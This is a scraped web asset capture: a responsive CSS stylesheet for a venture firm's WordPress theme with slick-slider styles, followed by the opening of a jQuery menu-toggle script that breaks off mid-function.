  .home-container .sec4 .tag2 h2 {
    font-size: 16px;
    line-height: 16px;
  }

  .home-container .sec4 .tag2 .swiper-slide .details {
    width: 100%;
    height: 100%;
  }

  .home-container .sec4 .tag2 .swiper-slide {
    height: 150px;
  }

  .home-container .sec4 .tag2 .swiper-slide .cnt {
    line-height: 110px;
  }

  .resp-tab-content-active {
    display: block;
    background: #fff;
    border: solid 1px #d4d4d4;
  }

  .resp-tab-content {
    padding: 10px;
  }

  .home-container .sec5 .right-sec .box {
    height: 150px;
    line-height: 150px;
  }

  .home-container .sec5 .right-sec .box {
    border: solid 1px #f3e7e7;
    height: 150px;
    line-height: 150px;
    -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    margin: 2% 5%;
    text-align: center;
  }

  .home-container .sec4 .tag2 .swiper-slide .cnt {
    -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    border: solid 1px #f3e7e7;
  }

  .home-container .sec6 .tag2 .col-sm-7 {
    width: 100%;
  }
  .home-container .sec6 .tag2 .col-sm-5 {
    width: 100%;
  }

  .home-container .sec6 .right-sec .box {
    max-width: 100%;
  }

  .home-container .sec6 .right-sec {
    padding-top: 30px;
  }

  .home-container .sec7 {
    padding: 30px 0;
  }
  .home-container .sec7 .col-md-8 {
    width: 100%;
  }
  .home-container .sec7 .col-md-4 {
    width: 100%;
  }

  footer .topsec {
    padding: 30px 0;
  }
  footer .topsec .col-md-8 {
    width: 100%;
  }
  footer .topsec .col-md-4 {
    width: 100%;
  }

  .home-container .sec7 {
    font-size: 20px;
    line-height: 30px;
  }

  footer .topsec {
    font-size: 20px;
    line-height: 30px;
  }

  footer .topsec p {
    font-size: 20px;
    line-height: 30px;
    font-weight: 300;
  }

  footer .sec1 .col-sm-4 {
    width: 100%;
    text-align: center;
  }
  footer .sec1 .col-sm-2, footer .sec1 .col-sm-3 {
    width: 33%;
  }

  footer .sec2 .left {
    width: 100%;
    text-align: center;
    padding-top: 0;
    padding-bottom: 20px;
  }

  footer .sec2 .right {
    width: 100%;
    text-align: center;
  }

  footer .sec2 .right .social:before {
    display: none;
  }

  footer .sec2 .right .social {
    width: 100%;
  }
  footer .sec2 .right .social li {
    float: none;
    display: inline-block;
    margin: 0 5px;
  }

  .edLABS-wrapper h2 {
    font-size: 30px;
    line-height: 35px;
  }

  .our-team-wrapper h2 {
    font-size: 30px;
    line-height: 35px;
  }

  .edLABS-banner .banner-slider .container h1 {
    font-size: 20px;
    line-height: 22px;
  }

  .edLABS-banner .banner-slider .container h1 span {
    font-size: 20px;
  }

  .edLABS-banner .banner-slider .right-sec .quote p {
    font-size: 14px;
    line-height: 20px;
  }

  .testimonial-banner {
    height: 400px;
  }

  .edLABS-banner .banner-slider .right-sec .top-logo {
    width: 100px;
    float: right;
    margin-top: 10px;
  }

  .edLABS-banner .banner-slider .left-sec p {
    font-size: 14px;
    line-height: 18px;
  }

  .hdr .leftsec {
    width: 60%;
  }
  .hdr .right-sec {
    width: 100px;
    float: right;
  }

  header .search {
    float: left;
  }

  .edLABS-banner .sw-pager {
    bottom: 20px;
  }

  .home-banner .banner-slider .container .left {
    top: 135px;
  }

  #dates a {
    font-size: 20px;
  }

  #dates .selected {
    font-size: 20px;
  }

  #dates {
    width: 35%;
  }

  #dates a:before {
    top: 0;
  }

  .about-page .sec2 {
    padding-top: 0;
  }

  .about-page .sec3 .buble1 {
    display: none;
  }

  .about-page .sec4 .graphsec .top-sec:before {
    display: none;
  }

  .about-page .sec4 .graphsec .top-sec:after {
    display: none;
  }

  .about-page .sec4 .graphsec .col-md-4 {
    width: 100%;
    margin: 20px 0;
  }

  .about-page .sec5 {
    margin-top: -200px;
  }

  .about-page .sec4 .graphsec .bottom-sec {
    padding-top: 0;
  }

  .about-page .sec6 .top-head {
    background: #e6e6e6;
    padding: 20px 0;
    height: auto;
  }

  .about-page .sec6 .top-head h2 {
    margin: 0;
  }

  .edLABS-banner .banner-slider .container h2 {
    font-size: 20px;
    line-height: 25px;
  }

  .Super-charger-wrapper .Cohortsec li {
    width: 25%;
  }

  .Super-charger-wrapper .Cohortsec li:nth-child(2) {
    margin: 0 10%;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits .title h3 {
    font-size: 20px;
    line-height: 30px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec h3 {
    font-size: 20px;
    line-height: 30px;
  }

  .Super-charger-wrapper .whatsmore-sec .tag2 p {
    font-size: 30px;
    line-height: 35px;
  }

  .Super-charger-wrapper .our-mentors {
    padding: 100px 0;
  }

  .Super-charger-wrapper .applybottom {
    padding: 60px 0;
  }

  .applybottom {
    padding: 60px 0;
  }

  .portfolio-page .right-sec .tag2 li {
    width: 47%;
  }

  .portfolio-page .right-sec {
    width: 70%;
  }

  .portfolio-page .left-sec {
    width: 30%;
  }

  .portfolio-page .right-sec .tag2 li h3 {
    font-size: 16px;
  }

  .hdr {
    position: relative !important;
  }

  .notf-cnt:after {
    display: none;
  }

  .notf-cnt {
    text-align: center;
  }

  .notf-cnt li {
    list-style-type: none;
    padding-left: 0;
  }

  .notf-cnt ul {
    padding-left: 0;
  }

  .Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet {
    margin: 0 5px;
  }

  .bottom-nav {
    display: none;
  }

  .IDEX-page .Scholarships .tag02 .col-md-6 {
    width: 100% !important;
  }
  .IDEX-page .Scholarships .tag02 .box {
    min-height: inherit;
  }
  .IDEX-page .Scholarships .sec02 {
    padding: 60px 0;
  }

  .IDEX-page .sec02 {
    padding: 60px 0;
  }

  .IDEX-page .sec03 {
    padding: 60px 0;
  }

  .IDEX-page .Scholarships {
    padding: 60px 0;
  }

  .IDEX-page .sec04 {
    padding-top: 60px;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 {
    width: 100%;
    height: auto;
    border: none;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
    width: 100%;
    height: auto;
    position: relative;
    top: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
    clear: both;
    margin: 30px 0;
    display: block;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 ul {
    width: 100%;
    height: auto;
    display: inline-block;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
    position: relative;
    bottom: 0 !important;
    left: 0 !important;
    right: 0 !important;
    clear: both;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .text {
    width: 100%;
    text-align: center !important;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
    text-align: center !important;
  }
  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon {
    display: inline-block;
    float: none !important;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec {
    padding: 0px;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
    opacity: 1;
  }

  .ecosystem-page .partners-sec {
    padding: 60px 0;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
    margin: 10px 0;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .text {
    margin: 0;
  }

  .portfolio-page .right-sec .media-coverage-sec ul li .content p {
    font-size: 14px;
    line-height: 20px;
  }

  .portfolio-page .right-sec .media-coverage-sec ul li .content h3 {
    font-size: 15px;
    line-height: 18px;
  }

  .our-team-sec section li {
    width: 29%;
  }

  .tales-facilitatos-sec .our-team-sec section li {
    width: 29%;
  }

  .our-team-sec h2.resp-accordion.hor_1 {
    font-size: 20px !important;
    line-height: 20px !important;
    font-weight: 400 !important;
    margin: 0;
  }

  .Super-charger-wrapper .Cohortsec li {
    width: 36%;
    margin: 0 2%;
  }

  .our-contact-sec .get-in-touch li {
    width: 100%;
    margin: 10px 0;
  }

  .our-contact-sec .get-in-touch .container {
    max-width: 500px;
  }

  .normal-banner {
    height: 300px;
  }

  .sub-menu p {
    display: none !important;
  }

  .sub-menu .arow {
    display: none !important;
  }

  .sub-menu a {
    padding: 10px 20px !important;
  }

  .sub-menu li {
    height: 40px !important;
  }

  .edLABS-wrapper .sec2 .gallery .sw-pager {
    display: block;
  }

  .tales-Venue-sec .left-sec {
    margin-top: 0;
  }
}
@media only screen and (max-width: 765px) {
  .home-banner {
    height: 300px;
  }

  .home-banner .banner-slider .container .left {
    top: 50px;
  }

  .home-banner .banner-slider .container .right {
    right: -50px;
  }

  .sw-pager {
    bottom: 10px;
  }

  .home-banner .banner-slider .container .left h1 {
    font-size: 14px;
    line-height: 20px;
  }

  .home-banner .banner-slider .container .left h1 span {
    font-size: 14px;
  }

  .home-container .sec1 p {
    font-size: 16px;
    line-height: 26px;
  }

  p {
    font-size: 16px;
    line-height: 26px;
  }

  .home-container .sec1 .video {
    height: 200px;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    height: 200px;
  }

  .vjs-poster {
    height: 200px !important;
  }

  .home-container .sec3 .col-sm-4 {
    text-align: left !important;
    padding: 5px;
  }

  .home-container .sec3 .container {
    max-width: 80%;
  }

  .home-container .sec6 .left-sec .details h3 {
    font-size: 16px;
    line-height: 26px;
  }

  .home-container .sec6 .left-sec .details h4 {
    font-size: 13px;
    line-height: 14px;
  }

  .home-container .sec6 h2 {
    font-size: 16px;
    line-height: 16px;
    text-align: left;
  }

  footer .sec1 .col-sm-2, footer .sec1 .col-sm-3 {
    width: 100%;
    text-align: center;
  }

  .home-container .sec7 .btn {
    font-size: 14px;
    line-height: 14px;
    padding: 10px 20px;
  }

  footer .topsec .btn {
    font-size: 14px;
    line-height: 14px;
    padding: 10px 20px;
  }

  .edLABS-banner .banner-slider .container .btn {
    letter-spacing: 0px;
  }

  .edLABS-wrapper .sec2 .container:before {
    font-size: 70px;
  }

  .edLABS-wrapper .sec1 .container {
    padding: 170px 0 50px 0;
  }

  .edLABS-wrapper .sec2 .content {
    margin-top: 0;
  }

  .edLABS-wrapper .sec2 .rightcontent:before {
    display: none;
  }

  .edLABS-wrapper .sec2 .rightcontent {
    width: 100%;
    text-align: left;
  }

  .edLABS-wrapper .sec2 .video-icon {
    float: left;
  }

  .edLABS-wrapper .sec2 {
    padding-bottom: 30px;
  }

  .edLABS-wrapper .sec3 .container {
    padding-bottom: 60px;
  }

  .edLABS-wrapper .sec4 {
    padding-bottom: 40px;
  }

  .edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet {
    margin: 0;
  }

  .edLABS-wrapper .sec5 .tag2 {
    padding: 20px;
  }

  .edLABS-wrapper .sec5 .tag2 h3 {
    font-size: 20px;
    line-height: 25px;
  }

  .bbl5 {
    display: none;
  }

  .edLABS-wrapper h2 {
    margin-bottom: 30px;
  }

  .our-team-wrapper h2 {
    margin-bottom: 30px;
  }

  .bbl4 {
    display: none;
  }

  .edLABS-wrapper .sec8 {
    padding: 60px 0;
  }

  .edLABS-banner .sw-pager .swiper-pagination-bullet {
    margin: 0 5px;
  }

  .edLABS-wrapper .sec5 .tag2 li {
    font-size: 16px;
    line-height: 26px;
  }

  .home-container .sec4 .tag1 {
    text-align: left;
  }

  footer .topsec {
    font-weight: 300;
  }

  footer .topsec .btn {
    margin-top: 20px;
  }

  footer .sec1 {
    padding: 60px 0 30px 0;
  }

  footer .sec2 {
    padding: 30px 0;
  }

  footer .sec1 .last img {
    max-width: 80%;
  }

  .home-container .sec6 .left-sec .pic {
    width: 100%;
  }

  .home-container .sec6 .left-sec .details {
    width: 100%;
    clear: both;
    margin-top: 15px;
  }

  .home-container .sec2 .box:nth-child(3) .top {
    margin-left: 0;
  }

  .home-container .sec5 {
    padding: 140px 0 60px 0;
  }

  .edLABS-wrapper .sec1 {
    text-align: left;
  }

  .edLABS-wrapper .sec3 {
    text-align: left;
  }

  .edLABS-wrapper .sec4 {
    text-align: left;
  }

  .edLABS-wrapper .sec5 .tag2 li img {
    width: 100%;
    margin: 0 0 20px 0;
    display: none;
  }

  .edLABS-wrapper .sec6 h2 {
    text-align: left;
  }

  .edLABS-wrapper .sec8 {
    text-align: left;
  }

  .edLABS-wrapper .sec7 .tag2 .formsec li {
    margin: 5px 0;
  }

  .edLABS-wrapper .sec7 .tag2 .formsec input[type=color], .edLABS-wrapper .sec7 .tag2 .formsec input[type=date], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime-local], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime], .edLABS-wrapper .sec7 .tag2 .formsec input[type=email], .edLABS-wrapper .sec7 .tag2 .formsec input[type=month], .edLABS-wrapper .sec7 .tag2 .formsec input[type=number], .edLABS-wrapper .sec7 .tag2 .formsec input[type=password], .edLABS-wrapper .sec7 .tag2 .formsec input[type=range], .edLABS-wrapper .sec7 .tag2 .formsec input[type=search], .edLABS-wrapper .sec7 .tag2 .formsec input[type=select], .edLABS-wrapper .sec7 .tag2 .formsec input[type=tel], .edLABS-wrapper .sec7 .tag2 .formsec input[type=text], .edLABS-wrapper .sec7 .tag2 .formsec input[type=time], .edLABS-wrapper .sec7 .tag2 .formsec input[type=url], .edLABS-wrapper .sec7 .tag2 .formsec input[type=week], .edLABS-wrapper .sec7 .tag2 .formsec textarea {
    font-size: 14px;
  }

  .edLABS-wrapper .sec4 h3 {
    margin-bottom: 45px;
  }

  .edLABS-wrapper .sec5 .tag1 {
    padding: 60px 0;
  }

  .edLABS-wrapper .sec6 {
    padding: 60px 0 40px 0;
  }

  .edLABS-wrapper .sec6 .buble6 {
    display: none;
  }

  .edLABS-wrapper .sec6 .buble4 {
    display: none;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    width: 100% !important;
    left: 0 !important;
  }

  .home-container .sec1 .video {
    background: none;
    border-radius: 0px;
  }

  .vjs-poster {
    border-radius: 0px !important;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    background: none;
  }

  .home-container .sec1 .video {
    border-radius: 0px !important;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    overflow-x: hidden !important;
  }

  .home-container .sec1 .video .vjs-poster {
    height: 200px !important;
  }

  .home-container .sec1 .video {
    max-width: 300px;
    float: none;
    margin: auto;
  }

  .edLABS-wrapper .sec3 {
    padding-top: 0;
  }

  .home-container .sec2 {
    margin-top: 0;
  }

  .bbl {
    opacity: 0.5;
  }

  .edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet {
    margin: 0;
  }

  .edLABS-wrapper .sec2 .gallery .sw-pager {
    margin-top: 20px;
  }

  .edLABS-wrapper .sec4 .sw-pager {
    margin-top: 20px;
  }

  .edLABS-wrapper .sec5 .tag2 li {
    text-align: justify;
  }

  .edLABS-banner .banner-slider .left-sec {
    width: 100%;
    padding-top: 0;
  }

  .edLABS-banner .banner-slider .right-sec {
    width: 100%;
  }

  .edLABS-banner .banner-slider .left-sec img {
    max-width: 100px;
  }

  .edLABS-banner .banner-slider .left-sec .pic {
    background: none;
  }

  .edLABS-banner .banner-slider .right-sec .top-logo {
    width: 80px;
    margin-bottom: 5px;
    margin-right: 10px;
  }

  .edLABS-banner .banner-slider .right-sec .top-logo img {
    max-width: 100%;
  }

  .edLABS-banner .banner-slider .container h1 {
    font-size: 18px;
    line-height: 22px;
  }

  .edLABS-banner .banner-slider .container h1 span {
    font-size: 18px;
  }

  .edLABS-banner .banner-slider .right-sec .quote {
    font-size: 13px;
    line-height: 20px;
    background: url(./images/quotemobile.png) top left no-repeat;
    padding-top: 20px;
  }

  .edLABS-banner .banner-slider .left-sec p {
    font-size: 13px;
    line-height: 15px;
  }

  .inner-wrapper h2 {
    margin-bottom: 20px;
  }

  .about-page .sec1 {
    padding-top: 60px;
  }

  .about-page .sec6 .gallery li {
    width: 100%;
    margin: 5px 0;
    height: auto;
  }

  .about-page .sec6 .gallery li {
    height: 350px;
  }

  .about-page .sec6 .gallery li h3 {
    min-height: inherit;
  }

  .about-page .sec7 {
    padding: 30px 0;
  }

  .about-page .sec5 .gallery li {
    width: 100%;
  }

  .inner-wrapper h2 {
    font-size: 25px;
    line-height: 30px;
  }

  #dates a:before {
    display: none;
  }

  #timeline {
    background: #fff;
  }

  .about-page .sec6 .top-head h2 {
    font-size: 25px;
    line-height: 30px;
  }

  .about-page .sec6 .top-head {
    width: 100%;
  }

  .edLABS-banner .banner-slider .left-sec .pic {
    padding: 10px;
    margin-bottom: 0;
  }

  .Super-charger-wrapper .objectivesec {
    text-align: left;
  }

  .Super-charger-wrapper .Cohortsec {
    text-align: left;
  }

  .Super-charger-wrapper .Cohortsec li:before {
    display: none;
  }

  .Super-charger-wrapper .Cohortsec li:after {
    display: none;
  }

  .Super-charger-wrapper .Cohortsec li {
    width: 100%;
    height: auto;
    padding: 0;
    margin: 20px 0 !important;
  }

  .Super-charger-wrapper .Cohortsec {
    padding: 60px 0 20px 0;
  }

  .Super-charger-wrapper .L2EAdvantage-sec {
    padding-top: 60px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec {
    width: 100%;
    display: block;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits li .right-sec {
    width: 100%;
    margin-top: 10px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec li {
    text-align: left;
  }

  .Super-charger-wrapper .applybottom {
    padding: 60px 0;
    text-align: left;
  }

  .applybottom {
    padding: 60px 0;
    text-align: left;
  }

  .Super-charger-wrapper .who-can-apply {
    padding: 60px 0;
  }

  .Super-charger-wrapper .partners-slider {
    padding: 60px 0;
  }

  .edLABS-wrapper .sec8 .buble02 {
    display: none;
  }

  .Super-charger-wrapper .whatsmore-sec .tag1 {
    text-align: left;
  }

  .Super-charger-wrapper .whatsmore-sec .tag2 .buble1 .bbl {
    opacity: 0.2;
  }

  .Super-charger-wrapper .whatsmore-sec .tag2 {
    text-align: left;
  }

  .Super-charger-wrapper .our-mentors {
    padding: 30px 0;
  }

  li, p {
    font-size: 16px;
    line-height: 26px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec {
    text-align: left;
  }

  .coLABSsec1 .btn {
    float: left;
  }

  .edLABS-wrapper .sec5 img {
    max-width: 100%;
  }

  .coLABS-innovative li {
    width: 100%;
    margin: 10px 0;
  }

  .coLABS-innovative li h3 {
    font-size: 18px;
    line-height: 20px;
  }

  .pd-bottom {
    padding-bottom: 40px !important;
  }

  header .right-sec .searchpanel {
    padding: 10px;
  }

  .notf-cnt h1 {
    font-size: 60px;
    line-height: 62px;
  }

  .notf-cnt h2 {
    font-size: 20px;
    line-height: 21px;
  }

  .notf-cnt p {
    font-size: 14px;
  }

  .notf-cnt li {
    font-size: 14px;
  }

  .notf-cnt {
    padding: 50px 0;
  }

  .Super-charger-wrapper .L2EAdvantage-sec li {
    width: 100%;
    margin: 10px 0;
  }

  .IDEX-page .sec02 .col-md-3 {
    margin: 10px 0;
  }

  .IDEX-page .sec04 .tag02 .left {
    width: 100%;
  }

  .IDEX-page .sec04 .tag02 .right {
    width: 100%;
  }

  .IDEX-page .sec04 .tag02 .container:before {
    display: none;
  }

  .IDEX-page .sec04 .tag02 li {
    padding-right: 0;
  }

  .IDEX-page .sec03 {
    text-align: left;
  }

  .IDEX-page .Scholarships .tag01 {
    text-align: left;
  }

  .IDEX-page .Scholarships .bottomsec {
    text-align: left;
  }

  .IDEX-page .sec04 .tag01 {
    text-align: left;
  }

  .IDEX-page .sec04 .tag02 h3 {
    text-align: left;
  }

  .portfolio-page .right-sec .press-release-sec .title-sec {
    display: none;
  }

  .portfolio-page .right-sec .press-release-sec .press li .date:before {
    display: block;
  }

  .portfolio-page .right-sec .press-release-sec .press li .detail:before {
    display: block;
  }

  .ecosystem-page .partners-sec .gallery-sec .box .pic {
    width: 100% !important;
    display: block;
  }

  .ecosystem-page .sec02 .bbl02 {
    display: none;
  }

  .ecosystem-page .projects-sec {
    padding-bottom: 60px;
  }

  .our-team-sec section li {
    width: 100%;
    margin: 5px 0;
  }

  .our-team-sec section {
    padding: 60px 0;
  }

  .our-contact-sec .form-sec .contact-form li {
    width: 100% !important;
    margin: 10px 0;
  }

  .our-contact-sec .form-sec .contact-form textarea {
    padding: 10px 5%;
  }

  .our-team-wrapper .bbl {
    display: none;
  }

  .our-contact-sec .form-sec {
    padding: 60px 0;
  }

  .our-contact-sec .map-sec {
    padding: 60px 0;
  }

  .next-previous-links .previous-link {
    width: 100%;
    margin: 5px 0;
  }

  .next-previous-links .next-link {
    width: 100%;
    margin: 5px 0;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-slide .content {
    padding: 30px;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-slide p {
    font-size: 16px;
    line-height: 22px;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-slide h2 {
    font-size: 20px;
    line-height: 25px;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-wrapper {
    height: auto;
  }

  .gmc-applysec h3 {
    font-size: 20px;
  }

  .gmc-applysec p {
    font-size: 16px;
    line-height: 26px;
  }

  .gmc-textimonials p {
    font-size: 16px;
    line-height: 26px;
  }

  .gmc-textimonials {
    padding: 60px 0;
  }

  .Super-charger-wrapper .program-timeline-sec {
    padding-top: 60px;
  }

  .team-details .left {
    width: 100%;
    height: auto;
    padding-bottom: 60px;
  }

  .team-details .right {
    width: 100%;
    height: auto;
    clear: both;
  }

  .team-details .left .pic img {
    display: inline-block;
  }

  .testimonial-banner {
    height: 450px;
  }

  .our-contact-sec .get-in-touch h2 {
    font-size: 1.5em;
  }

  .our-contact-sec .get-in-touch li .text {
    width: 100%;
  }

  .our-contact-sec .get-in-touch li .texturl {
    width: 100%;
    clear: both;
  }

  .our-contact-sec .get-in-touch {
    padding: 60px 0;
  }

  .normal-banner {
    height: 200px;
  }

  div#author_bio_section {
    padding: 0 15px;
  }
  div#author_bio_section .author_name {
    padding: 0 15px;
  }

  .edLABS-wrapper h2 {
    font-size: 20px;
    line-height: 25px;
  }

  .report-page .col-md-9 {
    margin-top: 20px;
  }

  .page-template-template-gmc-calibrator .video {
    width: 100%;
  }

  .page-template-template-wow-Sakhi .video {
    width: 100%;
  }

  .tales-facilitatos-sec .our-team-sec section .outbox .details h5 {
    font-size: 14px;
    line-height: 16px;
  }

  .tales-facilitatos-sec .our-team-sec section .outbox .details h4 {
    font-size: 11px;
    line-height: 14px;
  }

  .tales-facilitatos-sec .our-team-sec section {
    padding: 30px 5%;
    width: 100%;
  }
}
@media only screen and (max-width: 600px) {
  .portfolio-page .left-sec {
    width: 100%;
  }

  .portfolio-page .right-sec {
    width: 100%;
  }

  .portfolio-page .right-sec .tag2 li {
    width: 100%;
    margin: 10px 0;
  }

  .portfolio-page .right-sec .scrollbar-outer {
    height: auto !important;
    max-width: inherit !important;
  }

  .caliber-new-sec .sw-pager .swiper-pagination-bullet {
    margin: 0px;
  }

  .tales-facilitatos-sec .our-team-sec section li {
    width: 100%;
    clear: both;
    margin: 20px 0;
  }

  .tales-Venue-sec .left-sec {
    width: 100%;
  }

  .tales-Venue-sec .right-sec {
    width: 100%;
    padding-top: 50px;
  }

  .tales-Venue-sec {
    padding: 50px 0;
  }

  .tales-form-sec {
    padding: 50px 0;
  }

  .tales-Venue-sec .form-sec .contact-form li {
    width: 100%;
    margin: 5px 0;
  }

  .tales-form-sec .form-sec .contact-form li {
    width: 100%;
    margin: 5px 0;
  }

  .tales-Venue-sec .form-sec .contact-form {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .tales-form-sec .form-sec .contact-form {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .tales-story-sec .our-team-sec th:first-child {
    width: auto;
  }

  .our-team-sec h2.resp-accordion.hor_1 h4 {
    font-size: 16px;
  }

  .our-team-sec h2.resp-accordion.hor_1 h6 {
    font-size: 14px;
  }

  .resp-tab-content {
    overflow-x: scroll;
  }

  .tales-story-sec .our-team-sec section {
    padding: 50px 0;
  }

  .edLABS-wrapper .sec4 .cntr {
    position: relative;
    z-index: 1000;
  }

  .edLABS-wrapper .sec3 ul {
    margin-left: 0;
  }

  .edLABS-wrapper .sec1 h3 {
    font-size: 19px;
  }

  .tales-Venue-sec .left-sec {
    height: auto;
    line-height: 0;
  }

  .wow-story li {
    width: 100%;
    margin: 10px 0;
  }

  .wow-partner-sec li {
    width: 100%;
    margin: 10px 0;
  }

  .wow-partner-sec {
    padding: 50px 0;
  }

  .wow-share-sec {
    padding: 50px 0;
  }

  .edLABS-wrapper h2 {
    text-align: center;
  }

  .wow-share-sec h4 {
    font-size: 14px;
  }
}
@media only screen and (max-width: 600px) {
  .home-container .sec2 .box {
    clear: both;
    margin: 5px auto !important;
    float: none !important;
  }

  .home-banner {
    height: 260px;
  }

  .edLABS-banner .banner-slider .left-sec .pic {
    padding: 10px;
  }

  .normal-banner {
    height: 150px;
  }

  .home-container .sec2 .box:nth-child(3) {
    right: unset;
  }

  .home-container .sec2 .box:nth-child(2) {
    left: unset;
    top: 50px;
  }

  .home-container {
    padding-top: 50px;
  }

  .home-wrapper .edLABS-banner .banner-slider .container h1 {
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 5px;
  }
  .home-wrapper .edLABS-banner .banner-slider .container .btn {
    font-size: 11px;
    line-height: 11px;
    padding: 10px 20px 8px 20px;
    margin-top: 0;
  }
  .home-wrapper .edLABS-banner .sw-pager {
    display: none;
  }

  .home-container .sec4 .container {
    padding: 60px 0;
  }

  .home-container .sec4 .tag2 {
    padding-top: 30px;
  }

  .home-container {
    padding-top: 30px;
  }

  .home-container .sec2 .box:nth-child(2) {
    left: unset;
    top: 0;
  }

  .home-container .sec2 .box:nth-child(2) {
    height: 280px;
  }

  .home-container .sec6 .left-sec h2 {
    margin-bottom: 20px;
  }

  .home-container .sec6 .left-sec li {
    padding-bottom: 10px;
  }

  .home-container .sec6 .left-sec li {
    padding-bottom: 10px;
  }

  #particles-js2 {
    position: absolute;
    width: 100%;
    height: 100%;
    display: none;
  }

  .home-container .sec6 .tag2 {
    padding-bottom: 30px;
  }

  .about-page .sec1 {
    padding-top: 30px;
  }

  .about-page .sec2 .left-sec {
    padding-top: 30px;
  }

  .about-page .sec3 {
    padding: 30px 0;
  }

  .about-page .sec4 {
    padding: 30px 0 150px 0;
  }

  .about-page .sec6 .gallery li {
    height: auto;
  }

  .about-page .sec7 .gallery {
    margin-bottom: 0;
  }

  .about-page .sec4 .buble01 {
    display: none;
  }
}
@media only screen and (max-width: 1020px) {
  .home-container .sec1 .container {
    top: 0;
  }
}
@media only screen and (max-width: 1020px) and (min-width: 769px) {
  .home-container .sec2 .box:nth-child(2) {
    left: 335px;
  }
}
@media only screen and (max-width: 768px) and (min-width: 580px) {
  .home-container .sec2 .box:nth-child(2) {
    left: 310px;
  }

  .home-container .sec2 .box:nth-child(3) {
    right: 200px;
  }
}
@media only screen and (max-width: 1053px) {
  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
    width: 31%;
  }

  .gmc_founder_help_page .helped_companies .companies_box_sec {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media only screen and (max-width: 760px) {
  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
    width: 46%;
  }
}
@media only screen and (max-width: 525px) {
  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
    width: 100%;
  }

  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .des .year {
    top: -25%;
  }
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: "";
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir=rtl] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://graymatterscap.com/wp-content/themes/graymatters/js/main.js
body_size: 447
content:


$(document).ready(function(){

$(function() {

            var pull        = $('#pull');
                menu        = $('nav > ul');
                menuHeight  = menu.height();

            $(pull).on('click', function(e) {
                e.preventDefault();
                menu.slideToggle();
                jQuery(".nav-icon").toggleClass('close');
            });

            $(window).resize(function(){
                var w = $(window).width();
                if(w > 320 && menu.is(':hidden')) {
                    menu.removeAttr('style');
                }
            });
        });
});



$( document ).ready(function() {
    jQuery("nav li").hover(function (){
        $(this).children(".sub-menu").stop(true,true).fadeIn("fast");

        },function(){
            $(this).children(".sub-menu").fadeOut("fast");
        });



    $("ul.sub-menu").hover(function(){
